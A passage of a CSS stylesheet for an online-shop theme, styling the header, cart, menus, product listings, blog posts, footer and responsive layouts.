    background-image: url('../../assets/img/call.png');
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.get {
    color: #eee;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 400;
}
#_desktop_language_selector, #_desktop_currency_selector, #header .header-nav .language-selector{
    display: inline-block;
    cursor: pointer;
}
.top-nav {
    text-align: right;
}
#language-selector-label, #currency-selector-label {
    color: #eee;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing: .5px;
    margin: 0 5px;
}
#_desktop_currency_selector button, #_desktop_language_selector button {
    background-color: rgba(0,0,0,0.2);
    margin: 10px 0;
    padding: 6px 15px;
    border-radius: 3px;
}
#_desktop_language_selector {
    margin: 0 0 0 20px;
}
.thumbnail-container {
    position: relative;
}
#top-links {
    margin: 15px 0;
}
.service, .si1, .si1 li {
    display: inline-block;
}
.si1 li {
    text-align: left;
    vertical-align: middle;
}
.s1 {
    background-repeat: no-repeat;
    height: 70px;
    width: 70px;
    background-image: url('../../assets/img/c.png');
    display: inline-block;
    vertical-align: middle;
}
.s2 {
    background-repeat: no-repeat;
    height: 70px;
    width: 70px;
    background-image: url('../../assets/img/d.png');
    display: inline-block;
    vertical-align: middle;
}
.dcontent h4 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 3px;
    color: #3b3b3b;
    letter-spacing: 1px;
}
.dcontent p {
    color: #6d6c6c;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 0;
    letter-spacing: 0.5px;
}
#_desktop_logo {
    margin-top: 15px;
}
#_desktop_cart {
    cursor: pointer;
    margin: 0 0 0 40px;
    position: relative;
}
.top-m {
    text-align: right;
}
.hcart {
    display: inline-block;
    background-color: #f8f8f8;
    fill: #3b3b3b;
    width: 46px;
    height: 46px;
    text-align: center;
    border-radius: 100%;
    vertical-align: middle;
    padding-top: 11px;
}
.shop-c {
    vertical-align: middle;
    margin-left: 10px;
}
.cart-count {
    color: #3b3b3b;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    letter-spacing: 1px;
}
.cart-tot {
    color: #6d6c6c;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: 400;
}
#_desktop_cart .header:hover .hcart {
    background-color: blue;
    border: 1px solid blue;
    fill: #fff;
}
.bsi {
    margin: 0 40px;
}
.main-nav {
    background-color: blue;
    position: relative;
}
#menu1 .nav > li > a {
    padding: 0 30px 0 0;
}
#menu1 ul li a {
    color: #fff;
    font-size: 13px;
    letter-spacing: 1px;
    text-transform: capitalize;
    font-weight: 400;
}
#menu1 ul li a:hover{
    color: #fec229;
}
#menu1 ul li {
    display: inline-block;
    position: relative;
}
.wbSearch {
    float: right;
    margin-top: 4px;
    padding: 0 5px 0 15px;
}
.option-main {
    text-align: right;
}
.usr svg {
    vertical-align: middle;
    display: inline-block;
    fill: #fff;
}
#_desktop_user_info:hover .usr svg{
    fill: #fec229;
}
#_desktop_user_info {
    border: 1px solid #434343;
    width: 40px;
    text-align: center;
    height: 40px;
    margin: 5px 0;
    padding-top: 8px;
    cursor: pointer;
}
#menu1 {
    margin-top: 14px;
}
/* menu */
.meni {
    transition: 0.3s ease;
    margin-top: 3px;
}
.sub-menu .meni {
    display: none;
}
.menu li a:hover .meni {
    transform: rotate(-90deg);
}
.wr-menu {
    margin-bottom: 0;
}
.oddmenu {
    background-color: #f6f6f6;
}
.sub-menu .oddmenu {
    background-color: #fff;
}
.ico-menu .bar:nth-child(1) {
    top: 0;
    width: 18px;
}
.ico-menu .bar:nth-child(2) {
    top: 5px;
    width: 15px;
}
.ico-menu .bar:nth-child(3) {
    top: 10px;
    width: 12px;
}
.ico-menu .bar:nth-child(1)::after {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.ico-menu .bar:nth-child(2)::after {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.ico-menu .bar:nth-child(3)::after {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.ico-menu .bar {
    position: absolute;
    height: 2px;
    background-color: #fff;
    overflow: hidden;
}
.ico-menu {
    position: relative;
    width: 16px;
    top: -6px;
    margin: 0 auto;
    left: 0;
}
.ico-menu .bar::after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: #fff;
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    transition-delay: 0s;
}
.btn-navbar.navbar-toggle{
    color: #fff;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: none;
    background-color: rgba(0,0,0,0.2);
    border-radius: 100%;
    min-width: 35px;
    min-height: 35px;
    vertical-align: middle;
    margin: 0;
    padding:9px;
}
#wr-menu-icon:hover .ico-menu .bar::after {
    left: 0;
}
.wb-menu-vertical li.level-1{
    border-bottom: 1px solid #e6e6e6;
    border-top: none;
    padding: 13px 0;
    cursor: pointer;
}
.wbCart.level-2{
    padding: 0;
}
.wb-menu-vertical li:last-child{
    border-bottom: none;
}
.wb-sub-center .menu-item.item-header {
    font-size: 17px;
    font-weight:500;
}
.sale-bkg .sale{
    display: none;
}
.ul-column .product_img_link img {
    max-width: 75px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}
.content_price .regular-price {
    color: #7f7f7f;
    font-size: 13px;
    text-decoration: line-through;
}
.product_img_link {
    margin: 0 5px;
}
.wb-menu-vertical ul.menu-content {
    display: block;
    height: auto;
}
#_desktop_top_menu {
    border: 2px solid blue;
    border-top: none;
}
.product-title {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin: 2px 0 6px 0;
    color: #121212;
    padding: 2px 0;
}
.product-title a {
    font-size:  14px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    color: #121212;
    font-weight: 400;
}
.product-price-and-shipping {
    color: blue;
    font-size: 1.04rem;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.cut-price{
    color: blue;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.5px;
}
.descrip p {
    display: none;
}
.product-description {
    padding: 15px 0;
}
.sale {
    position: absolute;
    top: 10px;
    background-color: #febf00;
    left: 10px;
    padding: 2px 12px;
    text-align: center;
    font-size: 12px;
    color: #222;
}
.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -70px;
    margin-top: 0;
}
.owl-theme .owl-nav i {
    font-size: 18px;
    line-height: 23px;
}
.owl-theme .owl-nav .owl-prev {
    opacity: 1;
    width: 33px;
    height: 33px;
    color: #232323;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    background-color: transparent;
    border: 1px solid #e7e7e7;
    border-radius: 0;
    margin: 0 5px;
}
.owl-theme .owl-nav .owl-next {
    opacity: 1;
    width: 33px;
    height: 33px;
    color: #232323;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    background-color: transparent;
    border: 1px solid #e7e7e7;
    border-radius: 0;
    margin: 0 5px;
}
.owl-theme .owl-nav [class*="owl-"]:hover {
    background-color: blue ;
    color: #fff;
}
.on_sale {
    margin-top: 6px;
    padding: 0 0 0 10px;
}
.on_saleimg {
    padding: 0;
}
#owl-onsale article, #owl-cate article {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 12px;
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 12px;
}
#owl-onsale article:last-child, #owl-cate article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.left-heading {
    font-weight: normal;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #232323;
    padding: 15px;
    background-color: #efefef;
}
.pro-tab {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 25px;
}
.product-tab-item .nav-tabs .nav-link.active::after {
    color: #fff;
    content: "\f0d8";
    font-family: fontawesome;
    font-size: 25px;
    left: 0;
    opacity: 1;
    position: absolute;
    bottom: -6px;
    text-align: center;
    right: 0;
    margin: 0 auto;
}
.bsel {
    border: 2px solid #efefef;
}
#owl-onsale, #owl-testi, #blog {
    padding: 15px;
}
#owl-onsale.owl-theme .owl-nav .owl-prev, #owl-onsale.owl-theme .owl-nav .owl-next, #owl-testi.owl-theme .owl-nav .owl-prev, #owl-testi.owl-theme .owl-nav .owl-next, #blog.owl-theme .owl-nav .owl-prev, #blog.owl-theme .owl-nav .owl-next{
    border: none;
    padding: 0;
    margin: 0;
    width: auto;
    height: auto;
}
#owl-onsale.owl-theme .owl-nav .owl-prev::after, #owl-testi.owl-theme .owl-nav .owl-prev::after, #blog.owl-theme .owl-nav .owl-prev::after {
    content: '|';
    color: #d4caca;
    font-size: 12px;
    padding: 0 19px;
    vertical-align: top;
    position: relative;
    top: 3px;
}
#owl-onsale.owl-theme .owl-nav, #owl-testi.owl-theme .owl-nav, #blog.owl-theme .owl-nav {
    top: -37px;
    right: 15px;
    left: auto;
}
#owl-onsale.owl-theme .owl-nav [class*="owl-"]:hover, #owl-testi.owl-theme .owl-nav [class*="owl-"]:hover, #blog.owl-theme .owl-nav [class*="owl-"]:hover {
    background-color: transparent !important;
    color: blue;
}
#owl-onsale .product-miniature .thumbnail-container:hover .product-title, #blog .product-miniature .thumbnail-container:hover .product-price-and-shipping{
    opacity: 1;
}
/* button */
.wb-wishlist-button {
    padding: 0;
}
.button-group .wishlist {
    position: absolute;
    top: 10px;
    right: 10px;
    transition: all 500ms ease 0s;
    transform: scale(0);
}
.pwish svg {
    fill: #bababa;
}
.pwish:hover svg{
    fill: blue;
}
.thumbnail-container:hover .button-group .wishlist{
    transform: scale(1);
}
.thumbnail-container:hover .btn-pro{
    opacity: 1;
}
.cart-add, .compare, .quick {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    cursor: pointer;
}
.pcart, .pcom, .pquick{
    margin: 0;
    display: inline-block;
}
.p-c {
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cartb {
    padding: 10px 15px;
    border: none;
    background-color: #303030;
    color: #fff;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
}
.cartb:hover{
    background-color: #febf00;
    color: #222;
    transition: all 0.5s ease-in-out 0s;
}
.compare:hover, .quick:hover{
    background-color: blue;
}
.compare, .quick {
    min-width: 40px;
    min-height: 40px;
    border: none;
    background-color: #efefef;
    text-align: center;
    padding-top: 5px;
    transition: all 0.5s ease-in-out 0s;
}
.compare svg, .quick svg {
    fill: #303030;
    transition: all 0.5s ease-in-out 0s;
}
.compare:hover svg, .quick:hover svg{
    fill: #fff !important;
    transition: all 0.5s ease-in-out 0s;
}
.compare {
    margin: 0 2px;
    padding-top: 11px;
}
.quick {
    padding-top: 13px;
}
.btn-pro {
    position: absolute;
    bottom: 20px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: left;
    transition: all 500ms ease 0s;
    opacity: 0;
    z-index: 99;
}
/* button over */
.head-t h4 {
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: 0.915rem;
    padding: 13px 25px;
    background-color: blue;
    display: inline-block;
    color: #fff;
    margin-bottom: 0;
}
.head-t {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 25px;
    position: relative;
}
.head-t h4::after {
    color: #fff;
    content: "\f0d8";
    font-family: fontawesome;
    font-size: 25px;
    left: 45px;
    opacity: 1;
    position: absolute;
    bottom: -10px;
    text-align: center;
    right: auto;
    margin: 0 auto;
}
.t1{
    background: url('../../assets/img/testi1.png');
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 100%;
}
.t2{
    background: url('../../assets/img/testi2.png');
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 100%;
}
.t3 {
    background: url('../../assets/img/testi3.png');
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 100%;
}
.content_test{
    text-align: center;
}
.content_test h1 {
    color: #222;
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
    margin: 14px 0;
}
.content_test hr {
    border-top: 1px solid #eaeaea;
    width: 20%;
    margin: 15px auto;
}
.content_test h3 {
    color: blue;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 15px 0;
}
.content_test p {
    color: #838383;
    margin: 0;
    font-size: 12px;
    line-height: 25px;
    position: relative;
    padding: 0 15px;
}
 /* blog */
.blog_mask .icon {
    border-radius: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid blue;
    display: inline-block;
    min-width: 35px;
    min-height: 35px;
    text-align: center;
    padding: 5px 0;
    margin: 0 5px;
}
.post_thumbnail{
    position: relative
}
.post_thumbnail:hover .blog_mask {
    opacity: 1;
    visibility: visible;
    1 z-index: 1;
    -webkit-transform: scale(0.94,0.9);
}
.blog_mask .icon:hover {
    background-color: blue;
    color: #fff;
}
.blog_mask_content{
    position: absolute;
    left: 20px;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
}
.blog_mask .icon i {
    vertical-align: middle;
}
.blog_mask {
    opacity: 0;
    visibility: hidden;
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: 0.4s ease;
    -webkit-transform: scale(0.8);
    background-color: rgba(255, 255, 255, 0.4);
    padding: 10px;
}
.sep{
    margin: 0 15px;
}
.blog_post_content_bottom{
    padding: 15px 0 0;
    text-align: center;
}
.post_meta {
    border-bottom: 1px solid #efefef;
    padding-bottom: 8px;
    margin-bottom: 5px;
}
.post_meta span{
    display: inline-block;
    color: #727272;
font-size: 14px;
}
.post_meta i{
    color: #727272;
    font-size: 18px;
    position: relative;
    top: 1px;
}
.post_content p{
   color: #95989d;
    line-height: 20px;
    font-size: 12px;
    margin-bottom: 12px;
}
.read_more{
     background: #4f4f4f;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 15px 4px;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 1px;
    display: inline-block;
}
.post_title{
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    padding: 10px 0 5px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.blogc span,.blogc i{
    color:#a0a0a0;
}
.blogdl{
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 500;
    padding: 5px 0;
}
.allbl{
        padding: 15px;
    border: 1px solid #efefef;
    background: #fff;
    margin: 20px 0;
}
.allbl .meta_author{
    color: #000;
}
.allbl .post_meta span{
    margin: 0 10px;
}
.allbl .content_more{
    margin-top: 10px;
}
.allbl .post_content {
    color: #555;
    font-size: 12px;
    line-height: 23px;
}
.allbl .post_content p{
    font-size: 12px;
    margin-bottom: 0
}
.allbl .content_more{
    padding: 0;
}
.allbl .post_title{
    padding: 0;
    min-height: auto;
    margin-bottom: 5px;
    font-size: 15px;
}
.archb .post_thumbnail{
    position: relative;
}
.archb .post_thumbnail .material-icons{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: #fff;
}
.archb .post_thumbnail .material-icons:hover{
    color: blue;
}
.archb{
    margin-bottom: 10px;
}
#module-wbblog-single .page-footer{
    margin: 0;
}
#module-wbblog-single .post_title{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-top: 15px;
    min-height: auto;
    margin-bottom: 15px;
}
#module-wbblog-single .blog_post_content_top{
    margin-top: 0;
}
#module-wbblog-archive .allbl{
    background-color: #fff;
}
#module-wbblog-archive .blog_post_content{
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
#module-wbblog-archive .content_more a{
    text-decoration: none;
}
.post_d i{
    font-size: 14px;
    color: #a0a0a0;
    margin-right: 2px;
}
.post_d .fa.fa-list{
    margin-right: 5px;
}
.post_d a,.post_d span{
    color: #a0a0a0;
    transition: 0.3s ease;
}
.post_d a:hover{
    color: blue;
}
.post_d .fa-eye{
    margin-left: 2px;
}
.post_d{
    margin-top: 15px;
    text-transform: capitalize;
    font-size: 12px;
}
.post_metas li{
    display: inline-block;
}
.comment_list li{
    border-bottom: 1px solid #efefef;
    padding-bottom: 5px;
    margin-bottom: 0;
}
.comment_list li:last-child{
    border-bottom: none;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.allbl .meta_category{
    margin: 0 15px;
}
.wco{
    margin-left: 33px;
}
/* comment */
.commlist{
    background-color: #fff;
    margin-bottom: 15px;
    margin-top: 10px;
    border: 1px solid #efefef;
}
.comment_content{
    padding: 10px 15px;
}
.fn{
    text-transform: uppercase;
    letter-spacing: 2px;
    margin: 0 7px;
}
.vcard img{
    height: 61px;
    width: 61px;
}
.comment_content i{
    font-size: 18px;
        margin-right: 15px;
    line-height: 30px;
}
.wco{
    margin-left: 38px;
    position: relative;
    top: 6px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #777;
}
.head svg, .offer {
    display: inline-block;
    vertical-align: bottom;
}
.offer {
    margin: 0 10px;
}
.support {
    display: inline-block;
    vertical-align: middle;
}
.fo-su {
    background-color: blue;
    padding: 35px 15px;
    margin-bottom: 40px;
}
.footer-us {
    margin-top: 12px;
}
.fot-fu, .pay {
    font-size: 16px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
    color: #222;
}
.e-send p {
    position: absolute;
    margin-top: 10px;
    left: 0;
    right: 0;
    z-index: 9;
}
.offer h1 {
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    margin-bottom: 5px;
}
.offer p {
    color: rgba(255, 255, 255, 0.4);
    font-size: 13px;
}
.contact-us {
    position: relative;
}
.con-btn {
    background-color: #febf00;
    color: #222;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 20px;
    font-size: 13px;
}
.fot-pro {
    font-size: 16px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
    color: #222;
}
.footer-container .data {
    padding: 0 30px !important;
    word-break: break-all;
}
.block-contact .block .icon {
    float: left;
    margin: 0 10px 0 0;
    width: 22px;
}
.block-contact .block .icon i {
    font-size: 21px;
    color: #767676;
}
.footer-container .data a {
    text-transform: unset !important;
}
.pay-connect, .block-social {
    margin-top: 21px;
}
.pay-connect {
    padding: 0;
}
.main-s {
    font-size: 13px;
    color: #878787;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin-bottom: 0;
    line-height: 23px;
}
.pay-connect ul li a i {
    color: #878787;
    font-size: 20px;
    margin-right: 9px;
}
.pay-connect ul li {
    display: inline-block;
}
.cpy {
    background-color: #f9f9f9;
    padding: 15px 0;
    margin-top: 35px;
}
.cpy a {
    font-size: 13px;
    letter-spacing: .5px;
}
.owl-carousel .owl-item img {
    width: auto;
}
#owl-onsale.owl-carousel .owl-item img {
    width: 100%;
}
.wb-image-block {
    position: relative;
    padding: 0;
    background-color: #f6f6f6;
}
/* product page */
.product-tab {
    margin: 25px 0;
    border: 1px solid #f8f8f8;
    padding: 15px;
    border-radius: 5px;
}
.product-tab .header1 {
    border-bottom: 2px solid #f8f8f8;
    padding-bottom: 12px;
    margin-bottom: 15px;
}
.product-tab .nav-item .nav-link, .product-tab .nav-item .nav-separtor {
    padding: 0 20px 0 0;
}
.product-tab .nav-item a::after {
    content: '';
    position: absolute;
    color: #e7e7e7;
    left: 0;
    bottom: -14px;
    border-bottom: 2px solid blue;
    width: 0;
    transition: all 0.4s ease-out 0s;
    top: unset;
}
.product-tab .nav-item:hover a::after {
    width: 30px;
}
.product-tab .nav-item .nav-link::before, .product-tab .nav-item .nav-separtor::before{
    border-bottom: none;
}
.product-tab .nav-item::after{
    content: '';
}
.attachment p {
    font-size: 13px;
    margin: 10px 0;
}
.attachment h4 {
    margin-bottom: 0;
    text-transform: capitalize;
    letter-spacing: .5px;
    font-size: 15px;
}
/* product page over*/
/* category */
.total-products p {
    color: #f2f2f2;
}
#js-product-list-top {
    margin-left: 0;
    margin-right: 0;
}
.wb-grid-list {
    margin-top: 7px;
}
.lgrid svg {
    fill: #fff;
    cursor: pointer;
    margin: 3px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.wb-grid-list .selected svg {
    fill: #222;
}
.products-sort-order .select-title i{
    line-height: 19px;
}
.pro-name, .page-header h1 {
    font-size: 18px;
    letter-spacing: 2px;
    margin: 0 0 15px 0;
    font-weight: normal;
    font-weight: 500;
    position: relative;
    color: #232323;
    border: 2px solid #f2f2f2;
    padding: 15px;
    text-transform: capitalize;
}
.block-category .h1{
    font-size: 18px;
    letter-spacing: 2px;
    margin-bottom: 15px;
    font-weight: 500;
    position: relative;
    color: #232323;
    border-bottom: 2px solid #f2f2f2;
    padding-bottom: 15px;
    text-transform: capitalize;
}
.facet-label a span {
    display: inline-block;
    position: absolute;
    right: 30px;
    font-size: 13px;
    color: #7a7a7a;
    -webkit-margin-before: -20px;
}
.wb-product-grid .item-product, .wb-product-list .item-product {
    margin-bottom: 20px;
}
#search_filters .facet li:hover .custom-checkbox input[type="checkbox"] + span, #search_filters .facet li .active .custom-checkbox input[type="checkbox"] + span, #search_filters .facet li .focus .custom-checkbox input[type="checkbox"] + span {
    background-color: blue;
    border: 2px solid blue;
}
#search_filters .facet li:hover .custom-checkbox input[type="checkbox"] + span .checkbox-checked, #search_filters .facet li .active .custom-checkbox input[type="checkbox"] + span .checkbox-checked {
    color: #fff;
}
.wb-product-list .product-description {
    text-align: left;
    padding: 10px 15px;
}
.wb-product-list .descrip p {
    display: block;
    font-size: 13px;
    margin: 4px 0;
}
.wb-product-list .btn-pro {
    position: unset;
    transform: scale(1);
    margin-bottom: 9px;
    transition: none;
    opacity: 1;
}
.wb-product-list .product-miniature .thumbnail-container:hover .product-title, .wb-product-list .product-miniature .thumbnail-container:hover .product-price-and-shipping{
    opacity: 1;
}
#category-description {
    padding: 0;
}
#search_filter_toggler:hover {
    background-color: #2f2f2f;
    color: #f2f2f2;
}
#search_filter_toggler {
    background-color: #fff;
    height: 39px;
    color: #2f2f2f;
    line-height: 25px;
}
.category-cover {
    position: absolute;
    right: 0;
    top: 0;
}
#product #left-column {
    position: sticky;
    top: 20px;
    z-index: 10;
}
.product-tab .nav-tabs .nav-link.active::after {
    content: "";
}
.product-tab .nav-tabs .nav-link.active{
    color: blue;
}
.product-line-grid-right {
    margin-top: 10px;
}
.product-line-info {
    margin-bottom: 5px;
}
/* effect */
.sub-img-banner a::before {
    border-bottom: 1px solid #ffffff;
    border-top: 1px solid #ffffff;
    bottom: 15px;
    left: 10px;
    right: 10px;
    top: 15px;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
}
.sub-img-banner a::before, .sub-img-banner a::after {
    content: "";
    position: absolute;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    z-index: 1;
}
.sub-img-banner a::after {
    border-left: 1px solid #ffffff;
    border-right: 1px solid #ffffff;
    left: 15px;
    right: 15px;
    bottom: 10px;
    top: 10px;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
}
.sub-img-banner {
    overflow: hidden;
    position: relative;
}
.sub-img-banner a:hover::before, .sub-img-banner a:hover::after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
}
.sub-img-banner:hover::after {
    right: -80%;
    top: 120%;
}
.sub-img-banner::after {
    content: "";
    display: inline-block;
    width: 150%;
    height: 80%;
    position: absolute;
    right: 32%;
    top: -75%;
    background: rgba(255,255,255,0.15);
    -ms-transform: skewY(-50deg);
    -webkit-transform: skewY(-50deg);
    transform: skewY(-50deg);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
/* effect over */
@media (min-width: 1200px){
    .wbSearch{
        width: 30%;
    }
}
@media (min-width: 768px){
    .view_more {
        line-height: normal;
        cursor: pointer;
        padding: 13px 10px;
    }
    .contact-us::before {
        border-right: 1px solid rgba(255,255,255,0.2);
        position: absolute;
        left: -50px;
        content: '';
        height: 50px;
    }
    #_desktop_cart::before {
        border-right: 1px solid #f1f1f1;
        top: 0;
        position: absolute;
        content: '';
        left: -30px;
        height: 46px;
    }
    .product-miniature .thumbnail-container:hover .product-title, .product-miniature .thumbnail-container:hover .product-price-and-shipping {
        opacity: 0;
    }
}
@media (min-width: 992px){
    .lnk-link::before {
        border-left: 1px solid #e7e7e7;
        content: '';
        position: absolute;
        height: 290px;
        top: 0;
        right: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    #menu1 ul li:last-child{
        display: none;
    }
}
@media (max-width: 1199px){
    .forgotten-password .form-fields label.required{
        margin-top: 0;
        padding-top: 0;
    }
}
@media (max-width: 991px){
    .nav-f-static, .block-category .category-cover {
        display: none;
    }
    .block-category {
        min-height: auto;
    }
    .product-tab-item .owl-theme .owl-nav {
        position: unset;
        margin-top: 10px;
    }
    .offer p{
        font-size: 12px;
    }
    .footer-e {
        text-align: center;
        border-top: 1px solid #e7e7e7;
        padding-top: 20px;
        margin-top: 20px;
    }
    .fot-pro, .fot-fu, .pay{
        margin-bottom: 10px;
    }
    .cpy{
        margin-top: 15px;
    }
    .fo-su{
        margin-bottom: 30px;
    }
    .on_sale{
        margin-top: 0;
    }
    .quickview .mask, .quickview .arrows {
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    #header .header-top {
        padding: 10px 0;
    }
    .user-down {
        left: 0;
        right: auto;
    }
    #header .logo {
        max-width: 140px;
    }
    #_desktop_logo {
        margin-top: 20px;
    }
    .nav-item .nav-link, .nav-item .nav-separtor{
        padding: 10px 20px;
    }
    .forgotten-password .form-fields .center-email-fields button {
        font-size: 10px;
        padding: 8px 5px;
    }
    .forgotten-password .form-fields label.required{
        width: 90px;
        padding: 0 10px;
    }
    #password.page-customer-account #content{
        padding: 5px;
    }
    .forgotten-password{
        padding: 0;
    }
    .option-main {
        text-align: left;
        padding: 0 0 0 5px;
    }
    .wbSearch{
        padding: 0 5px 0 0;
    }
    body#checkout section.checkout-step .content {
        padding: 0 5px;
    }
}
@media (max-width: 767px){
    .wbblog_submit_btn {
        margin: 0 0 15px 0;
    }
    #language-selector-label, #currency-selector-label{
        display: none;
    }
    #_mobile_language_selector, #_mobile_currency_selector {
        display: inline-block;
        cursor: pointer;
        margin: 0;
        padding: 5px 10px;
    }
    .dropdown select{
        color: #222;
        -webkit-appearance: none;
    }
    .sidenav {
        height: 100%;
        width: 0;
        position: fixed;
        z-index: 999;
        top: 0;
        left: 0;
        transition: 0.5s;
        padding-top: 60px;
        overflow-x: hidden;
        transition: 0.5s;
        padding-top: 60px;
        box-shadow: 5px 0 5px 0 rgba(0,0,0,.06);
        clear: both;
        height: 100%;
        background-color: #fff;
        list-style: none;
        margin: 0;
        padding: 0;
    }
    .sidenav .close-nav {
        background-color: blue;
        padding: 15px;
        width: 100%;
        display: inline-block;
        color: #fff;
        line-height: normal;
        font-weight:500;
    }
    .sideb{
        display: block;
    }
    .siden{
        display: none;
    }
    .closebtn {
        float: right;
    }
    .close-nav i {
        color: #fff;
        font-size: 16px;
    }
    #mobile_top_menu_wrapper {
        margin: 0;
        line-height: 20px;
        display: block !important;
    }
    #wrapper, #footer {
        display: block !important;
    }
    .wb-menu-vertical ul.menu-content {
        border: none;
        border-radius: 0;
        padding: 0;
        margin-bottom: 0;
    }
    .wb-menu-vertical li.level-1 > a span, .view_more span{
        margin: 0 5px;
    }
    .wb-menu-vertical .icon-drop-mobile{
        right: 10px;
    }
    .wb-menu-vertical .menu-dropdown li a{
        line-height: normal;
    }
    .wb-menu-vertical li.level-1{
        padding: 12px 15px; 
    }
    .wb-menu-vertical .menu-dropdown.wb-sub-menu{
        margin-top: 15px;
    }
    .service, #_desktop_top_menu, .banner-left{
        display: none;
    }
    .main-nav {
        display: inline-block;
        width: 100%;
    }
    .wbSearch {
        float: none !important;
        margin: 4px 0;
        padding: 0 5px !important;
    }
    #menu-icon {
        margin: 4px 15px 0 15px;
    }
    .btn-navbar.navbar-toggle{
        background-color: blue;
    }
    #_desktop_logo, #left-column{
        padding: 0;
    }
    .user-mo {
        display: inline-block;
    }
    .hcart {
        background-color: #f8f8f8;
        width: 40px;
        height: 40px;
        padding-top: 7px;
    }
    #_desktop_user_info {
        border: none;
        width: 40px;
        height: 40px;
        padding-top: 8px;
        background-color: #f8f8f8;
        border-radius: 50%;
        margin: 0;
    }
    .usr svg{
        fill: #333;
    }
    #_desktop_user_info:hover .usr svg{
        fill: #fff !important;
    }
    #_desktop_user_info:hover{
        background-color: blue;
    }
    #_desktop_logo {
        margin-top: 8px;
    }
    #index #wrapper {
        padding-top: 15px;
    }
    #_desktop_cart {
        margin: 0 0 0 10px;
    }
    .compare, .quick {
        min-width: 35px;
        min-height: 35px;
    }
    .compare {
        padding-top: 9px;
    }
    .quick {
        padding-top: 11px;
    }
    .cartb {
        padding: 8px 15px;
